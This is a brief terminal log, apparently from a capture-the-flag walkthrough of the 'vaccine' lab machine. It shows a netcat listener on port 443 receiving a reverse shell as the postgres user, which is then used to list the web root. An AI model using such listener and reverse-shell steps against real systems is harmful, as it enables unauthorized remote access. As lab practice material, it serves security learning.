 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.18] from (UNKNOWN) [10.129.95.174] 50942
bash: cannot set terminal process group (2377): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ cd /var/www/html
cd /var/www/html
postgres@vaccine:/var/www/html$ ls
ls
bg.png
dashboard.css
dashboard.js
dashboard.php
index.php
license.txt
style.css